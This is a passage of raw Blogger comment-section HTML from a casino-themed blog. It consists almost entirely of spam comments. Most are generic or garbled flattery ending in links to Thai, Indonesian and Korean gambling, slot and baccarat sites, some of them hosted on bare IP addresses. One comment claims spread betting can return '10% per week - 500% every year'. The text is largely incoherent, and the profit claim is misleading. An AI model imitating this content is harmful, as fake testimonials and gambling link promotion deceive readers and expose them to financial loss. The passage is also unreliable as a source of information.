09:07</a></span></div><p class="comment-content">I was looking at some of your posts on this website and I conceive this web site is really instructive! Keep putting up..  <a href="https://gameinone.com/superslot/" rel="nofollow">Read more</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1660698813463720419">Reply</a><span class="item-control blog-admin blog-admin pid-573419784"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1660698813463720419">Delete</a></span></span></div><div class="comment-replies"><div id="c1660698813463720419-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1660698813463720419-ra" class="thread-chrome thread-expanded"><div></div><div id="c1660698813463720419-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1660698813463720419">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1660698813463720419-ce"></div></li><li class="comment" id="c9073232894955662878"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-FWO5tw346hk/ZbtPIeIAIVI/AAAAAAAAAM8/x8bbteNjEPEOCI9KNMxCTChFfGHVol22wCK4BGAYYCw/s35/TechParatox.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16680991833186487394" rel="nofollow">TechParatox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1626494916752#c9073232894955662878">17 July 2021 at 06:08</a></span></div><p class="comment-content">Lawyers&#8230; [...]here are some links to sites that we link to because we think they are worth visiting[...]&#8230; <a href="https://www.ufa88s.info/%E0%B8%9A%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%B2/" rel="nofollow">บาคาร&#3656;า</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9073232894955662878">Reply</a><span class="item-control blog-admin blog-admin pid-480616169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9073232894955662878">Delete</a></span></span></div><div class="comment-replies"><div id="c9073232894955662878-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9073232894955662878-ra" class="thread-chrome thread-expanded"><div></div><div id="c9073232894955662878-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9073232894955662878">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9073232894955662878-ce"></div></li><li class="comment" id="c4600152928754683624"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-FWO5tw346hk/ZbtPIeIAIVI/AAAAAAAAAM8/x8bbteNjEPEOCI9KNMxCTChFfGHVol22wCK4BGAYYCw/s35/TechParatox.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16680991833186487394" rel="nofollow">TechParatox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1626678040763#c4600152928754683624">19 July 2021 at 09:00</a></span></div><p class="comment-content">What&#8217;s Taking place i am new to this, I stumbled upon this I&#8217;ve discovered It absolutely useful and it has helped me out loads. I&#8217;m hoping to contribute &amp; help other customers like its aided me. Good job. <a href="https://autopgslot.com/" rel="nofollow">Pg slot</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4600152928754683624">Reply</a><span class="item-control blog-admin blog-admin pid-480616169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4600152928754683624">Delete</a></span></span></div><div class="comment-replies"><div id="c4600152928754683624-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4600152928754683624-ra" class="thread-chrome thread-expanded"><div></div><div id="c4600152928754683624-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4600152928754683624">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4600152928754683624-ce"></div></li><li class="comment" id="c8144566947327498771"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-FWO5tw346hk/ZbtPIeIAIVI/AAAAAAAAAM8/x8bbteNjEPEOCI9KNMxCTChFfGHVol22wCK4BGAYYCw/s35/TechParatox.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16680991833186487394" rel="nofollow">TechParatox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1628314489103#c8144566947327498771">7 August 2021 at 07:34</a></span></div><p class="comment-content">Hello there, you web site is incredibly funny he informed me to cheer up .. Merry Christmas&#8221; <a href="https://jokerslotz.com/" rel="nofollow">ดาวน&#3660;โหลด pragmatic</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8144566947327498771">Reply</a><span class="item-control blog-admin blog-admin pid-480616169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8144566947327498771">Delete</a></span></span></div><div class="comment-replies"><div id="c8144566947327498771-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8144566947327498771-ra" class="thread-chrome thread-expanded"><div></div><div id="c8144566947327498771-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8144566947327498771">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8144566947327498771-ce"></div></li><li class="comment" id="c4426169378898252138"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01303932196601896223" rel="nofollow">talha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1629012633708#c4426169378898252138">15 August 2021 at 09:30</a></span></div><p class="comment-content">Truth be told, this is an extremely cognizant and sound procedure for hot shots as they will just believe their cash with the top online casino locales.  <a href="https://fun88one.net/" rel="nofollow">https://fun88one.net/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4426169378898252138">Reply</a><span class="item-control blog-admin blog-admin pid-38926928"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4426169378898252138">Delete</a></span></span></div><div class="comment-replies"><div id="c4426169378898252138-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4426169378898252138-ra" class="thread-chrome thread-expanded"><div></div><div id="c4426169378898252138-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4426169378898252138">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4426169378898252138-ce"></div></li><li class="comment" id="c4186527752074147480"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-FWO5tw346hk/ZbtPIeIAIVI/AAAAAAAAAM8/x8bbteNjEPEOCI9KNMxCTChFfGHVol22wCK4BGAYYCw/s35/TechParatox.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16680991833186487394" rel="nofollow">TechParatox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1629101652536#c4186527752074147480">16 August 2021 at 10:14</a></span></div><p class="comment-content">That is the best weblog for anybody who wants to find out about this topic. You notice a lot its virtually exhausting to argue with you (not that I truly would want&#8230;HaHa). You definitely put a new spin on a subject thats been written about for years. Great stuff, simply nice! <a href="https://autopgslot.com" rel="nofollow">Pg slot</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4186527752074147480">Reply</a><span class="item-control blog-admin blog-admin pid-480616169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4186527752074147480">Delete</a></span></span></div><div class="comment-replies"><div id="c4186527752074147480-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4186527752074147480-ra" class="thread-chrome thread-expanded"><div></div><div id="c4186527752074147480-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4186527752074147480">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4186527752074147480-ce"></div></li><li class="comment" id="c5468226708107841667"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-FWO5tw346hk/ZbtPIeIAIVI/AAAAAAAAAM8/x8bbteNjEPEOCI9KNMxCTChFfGHVol22wCK4BGAYYCw/s35/TechParatox.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16680991833186487394" rel="nofollow">TechParatox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1629102133799#c5468226708107841667">16 August 2021 at 10:22</a></span></div><p class="comment-content">An impressive share, I simply given this onto a colleague who was simply doing little analysis on this. And then he the fact is bought me breakfast simply because I discovered it for him.. smile. So permit me to reword that: Thnx for any treat! But yeah Thnkx for spending plenty of time to talk about this, I am strongly regarding this and enjoy reading more about this topic. If it is possible, as you grow expertise, can you mind updating your blog site with a lot more details? It is actually extremely a good choice for me. Massive thumb up because of this article! <a href="https://autosuperslot.com/" rel="nofollow">รวมsuperslot</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5468226708107841667">Reply</a><span class="item-control blog-admin blog-admin pid-480616169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5468226708107841667">Delete</a></span></span></div><div class="comment-replies"><div id="c5468226708107841667-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5468226708107841667-ra" class="thread-chrome thread-expanded"><div></div><div id="c5468226708107841667-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5468226708107841667">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5468226708107841667-ce"></div></li><li class="comment" id="c8206218608520932682"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-FWO5tw346hk/ZbtPIeIAIVI/AAAAAAAAAM8/x8bbteNjEPEOCI9KNMxCTChFfGHVol22wCK4BGAYYCw/s35/TechParatox.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16680991833186487394" rel="nofollow">TechParatox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1629102734961#c8206218608520932682">16 August 2021 at 10:32</a></span></div><p class="comment-content">Have you ever thought about creating an e-book or guest authoring on other blogs? I have a blog based upon on the same ideas you discuss and would love to have you share some stories/information. I know my visitors would enjoy your work. If you are even remotely interested, feel free to shoot me an email. <a href="https://slotxogame.net/" rel="nofollow">slotxo</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8206218608520932682">Reply</a><span class="item-control blog-admin blog-admin pid-480616169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8206218608520932682">Delete</a></span></span></div><div class="comment-replies"><div id="c8206218608520932682-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8206218608520932682-ra" class="thread-chrome thread-expanded"><div></div><div id="c8206218608520932682-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8206218608520932682">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8206218608520932682-ce"></div></li><li class="comment" id="c4008851239922861264"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11726074877159096333" rel="nofollow">smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1629798270443#c4008851239922861264">24 August 2021 at 11:44</a></span></div><p class="comment-content"> However a sensible sudden spike in demand for spread betting can without much of a stretch let you pocket 10% per week - 500% every year<a href="https://hcate.com/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C" rel="nofollow">คาส&#3636;โนออนไลน&#3660;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4008851239922861264">Reply</a><span class="item-control blog-admin blog-admin pid-557119040"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4008851239922861264">Delete</a></span></span></div><div class="comment-replies"><div id="c4008851239922861264-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4008851239922861264-ra" class="thread-chrome thread-expanded"><div></div><div id="c4008851239922861264-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4008851239922861264">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4008851239922861264-ce"></div></li><li class="comment" id="c965878861168764049"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17891969612891309824" rel="nofollow">sam jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1629803991010#c965878861168764049">24 August 2021 at 13:19</a></span></div><p class="comment-content">Consider this basic contrast between the tennis scoring framework and that of most likely some other game you can consider. <a href="https://inmanmiddleschool.org/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99-sexy-baccarat/" rel="nofollow">คาส&#3636;โนSexy Baccarat</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="965878861168764049">Reply</a><span class="item-control blog-admin blog-admin pid-1792735290"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/965878861168764049">Delete</a></span></span></div><div class="comment-replies"><div id="c965878861168764049-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c965878861168764049-ra" class="thread-chrome thread-expanded"><div></div><div id="c965878861168764049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="965878861168764049">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c965878861168764049-ce"></div></li><li class="comment" id="c8834127175629171822"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15413138341699310323" rel="nofollow">Logan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1629808575495#c8834127175629171822">24 August 2021 at 14:36</a></span></div><p class="comment-content">The worth is now and then clear yet more regularly very much covered up and it takes a prepared eye to see that. <a href="https://dcsolarsolutionsmfg.com/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99sexy-baccarat/" rel="nofollow">Sexy Baccarat</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8834127175629171822">Reply</a><span class="item-control blog-admin blog-admin pid-1511398481"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8834127175629171822">Delete</a></span></span></div><div class="comment-replies"><div id="c8834127175629171822-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8834127175629171822-ra" class="thread-chrome thread-expanded"><div></div><div id="c8834127175629171822-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8834127175629171822">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8834127175629171822-ce"></div></li><li class="comment" id="c7645637506167055174"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03006358697887202259" rel="nofollow">online casino Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1629885291444#c7645637506167055174">25 August 2021 at 11:54</a></span></div><p class="comment-content">Chapter 26, Moses utilizes a lottery to grant land west of the River Jordan. In the New Testament, Roman officers attracted parcels to conclude who might get Jesus&#39; shroud after the execution. <br><a href="https://ibfconferences.com/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C-sexy-baccarat/" rel="nofollow">Sexy Baccarat</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7645637506167055174">Reply</a><span class="item-control blog-admin blog-admin pid-86355001"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7645637506167055174">Delete</a></span></span></div><div class="comment-replies"><div id="c7645637506167055174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7645637506167055174-ra" class="thread-chrome thread-expanded"><div></div><div id="c7645637506167055174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7645637506167055174">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7645637506167055174-ce"></div></li><li class="comment" id="c2898533990652798791"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04380540990924680324" rel="nofollow">kevin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1631182836474#c2898533990652798791">9 September 2021 at 12:20</a></span></div><p class="comment-content">you need to stand by vulnerably for the outcome to check whether you&#39;ve won or not.<a href="http://69.195.78.97/login/" rel="nofollow">sbobet88</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2898533990652798791">Reply</a><span class="item-control blog-admin blog-admin pid-138274029"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2898533990652798791">Delete</a></span></span></div><div class="comment-replies"><div id="c2898533990652798791-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2898533990652798791-ra" class="thread-chrome thread-expanded"><div></div><div id="c2898533990652798791-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2898533990652798791">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2898533990652798791-ce"></div></li><li class="comment" id="c5023378788552409867"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-FWO5tw346hk/ZbtPIeIAIVI/AAAAAAAAAM8/x8bbteNjEPEOCI9KNMxCTChFfGHVol22wCK4BGAYYCw/s35/TechParatox.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16680991833186487394" rel="nofollow">TechParatox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1631594101884#c5023378788552409867">14 September 2021 at 06:35</a></span></div><p class="comment-content">Good Post, I am a big believer in leaving comments on sites to help the blog writers know that theyâ&#8364;&#8482;ve added something advantageous to the world wide web! <a href="https://totogangster.com/" rel="nofollow">메이저사이트</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5023378788552409867">Reply</a><span class="item-control blog-admin blog-admin pid-480616169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5023378788552409867">Delete</a></span></span></div><div class="comment-replies"><div id="c5023378788552409867-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5023378788552409867-ra" class="thread-chrome thread-expanded"><div></div><div id="c5023378788552409867-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5023378788552409867">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5023378788552409867-ce"></div></li><li class="comment" id="c4916274476349021422"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11726074877159096333" rel="nofollow">smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1631611908298#c4916274476349021422">14 September 2021 at 11:31</a></span></div><p class="comment-content">The subject could mirror your #1 genius or school group. Perhaps you would like to highlight your #1 refreshment or might want a Las Vegas or poker topic.<a href="http://198.54.126.216/" rel="nofollow">pkv games</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4916274476349021422">Reply</a><span class="item-control blog-admin blog-admin pid-557119040"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4916274476349021422">Delete</a></span></span></div><div class="comment-replies"><div id="c4916274476349021422-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4916274476349021422-ra" class="thread-chrome thread-expanded"><div></div><div id="c4916274476349021422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4916274476349021422">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4916274476349021422-ce"></div></li><li class="comment" id="c706528471818713502"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12574536387506164741" rel="nofollow">Bennie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1631619450071#c706528471818713502">14 September 2021 at 13:37</a></span></div><p class="comment-content">particularly fledglings might have played Razz poker. Thus, in the event that you are one of those, <a href="http://198.54.126.216/" rel="nofollow">poker qq terpercaya</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="706528471818713502">Reply</a><span class="item-control blog-admin blog-admin pid-500906561"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/706528471818713502">Delete</a></span></span></div><div class="comment-replies"><div id="c706528471818713502-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c706528471818713502-ra" class="thread-chrome thread-expanded"><div></div><div id="c706528471818713502-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="706528471818713502">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c706528471818713502-ce"></div></li><li class="comment" id="c8748105110345107869"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13428270027091002060" rel="nofollow">berryhenry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1631796564461#c8748105110345107869">16 September 2021 at 14:49</a></span></div><p class="comment-content"> This organization is answerable for first class casinos like Golden Tiger Casino and Blackjack Ballroom to make reference to a couple. <a href="http://202.95.10.77/" rel="nofollow">judi online24jam terpercaya</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8748105110345107869">Reply</a><span class="item-control blog-admin blog-admin pid-760974471"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8748105110345107869">Delete</a></span></span></div><div class="comment-replies"><div id="c8748105110345107869-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8748105110345107869-ra" class="thread-chrome thread-expanded"><div></div><div id="c8748105110345107869-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8748105110345107869">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8748105110345107869-ce"></div></li><li class="comment" id="c8049208120710225497"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13428270027091002060" rel="nofollow">berryhenry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1631798263273#c8049208120710225497">16 September 2021 at 15:17</a></span></div><p class="comment-content"> they gamble again and again in manners that are set up to make the colossal greater part of individuals lose. <br><a href="http://202.95.10.77/" rel="nofollow">http://202.95.10.77/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8049208120710225497">Reply</a><span class="item-control blog-admin blog-admin pid-760974471"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8049208120710225497">Delete</a></span></span></div><div class="comment-replies"><div id="c8049208120710225497-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8049208120710225497-ra" class="thread-chrome thread-expanded"><div></div><div id="c8049208120710225497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8049208120710225497">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8049208120710225497-ce"></div></li><li class="comment" id="c736767865032338695"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17099123541996821763" rel="nofollow">Stalker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1632576242464#c736767865032338695">25 September 2021 at 15:24</a></span></div><p class="comment-content">The arranging council. This is the main advance in your arranging and you should allocate an individual to every one of the particular undertakings that should be cultivated for your occasion, which incorporate the Law and getting the suitable licenses, discovering the area and catering for the occasion, getting supporters to assist with the expenses, getting gifts given, tracking down the right casino organization, and who will deal with the cash. <a href="http://202.95.10.77/" rel="nofollow">judi online24jam terpercaya 2020</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="736767865032338695">Reply</a><span class="item-control blog-admin blog-admin pid-556583649"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/736767865032338695">Delete</a></span></span></div><div class="comment-replies"><div id="c736767865032338695-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c736767865032338695-ra" class="thread-chrome thread-expanded"><div></div><div id="c736767865032338695-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="736767865032338695">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c736767865032338695-ce"></div></li><li class="comment" id="c1521651345214941286"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05136090644067186706" rel="nofollow">cameronherrin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1634125064243#c1521651345214941286">13 October 2021 at 13:37</a></span></div><p class="comment-content">I should thank you for the undertakings you have made in making this article. I am confiding in a similar best work from you later on as well.. <a href="https://sites.google.com/view/jilislot45/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/%E0%B8%A3%E0%B8%A7%E0%B8%A7%E0%B9%80%E0%B8%81%E0%B8%A1win-win-won?authuser=1" rel="nofollow">เกมสล&#3655;อตWin Win Won</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1521651345214941286">Reply</a><span class="item-control blog-admin blog-admin pid-264840887"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1521651345214941286">Delete</a></span></span></div><div class="comment-replies"><div id="c1521651345214941286-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1521651345214941286-ra" class="thread-chrome thread-expanded"><div></div><div id="c1521651345214941286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1521651345214941286">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1521651345214941286-ce"></div></li><li class="comment" id="c5930419627327559122"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05448696709164878928" rel="nofollow">betting990</a></cite><span class="icon user 